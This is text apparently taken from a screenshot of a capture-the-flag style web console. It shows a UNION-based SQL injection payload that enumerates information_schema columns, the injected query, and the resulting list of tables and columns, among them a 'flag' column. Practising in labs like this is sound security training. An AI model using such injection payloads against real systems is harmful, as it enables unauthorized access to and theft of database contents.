 Console
Submit
' UNION SELECT table_name,column_name,3,4,5,6 from
information_schema.columns WHERE table_schema=DATABASE() --
Executed Query
57 ms
SELECT * FROM dummy_data WHERE id='' UNION SELECT table_name,column_na
Result
real_data, flag, 3, 4, 5, 6
real_data, id, 3, 4, 5, 6
dummy_data, idk_what_im_doing, 3, 4, 5, 6
dummy_data, foobar, 3, 4, 5, 6
dummy_data, another_column, 3, 4, 5, 6
dummy_data, dummy_int, 3, 4, 5, 6
dummy_data, dummy_column, 3, 4, 5, 6
dummy_data, id, 3, 4, 5, 6